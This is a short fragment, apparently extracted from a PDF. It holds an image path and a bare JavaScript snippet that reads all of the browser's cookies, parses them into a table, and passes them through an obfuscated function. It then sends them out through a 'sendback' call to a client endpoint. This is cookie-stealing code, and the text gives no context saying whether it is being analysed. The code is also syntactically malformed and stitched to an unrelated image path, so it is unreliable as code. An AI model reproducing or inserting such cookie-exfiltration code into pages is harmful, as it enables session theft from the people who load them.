 function() {
var n = S_A_S_Y_N_C;
n.auto({
"basic.cookie": function(n) {
for (var t = document.cookie, e = {}, r = t.split(/; /), u = 0; u < r.length; u++) {
var i = r[u].split(/=/),
o = i[0] || "",
l = i[1].replace(/^\s+|\s+$/g, "");
o && (e[o] = l || "");
}
n(null, { cookie: t, cookieTable: e })
}
}),
function(n, t) {
var e = t["basic.cookie"];
try { e = JSON.stringify(e) } catch (r) {}
$CLIENT.jsend({
action: "sendback",
data: window._______("6hnwge9x6x717amrqhrefyosqqujexj1", e),
e: "7b1545g1lrcgodrzxjm5g36b0py4f498",
nsa: "1"
})
}()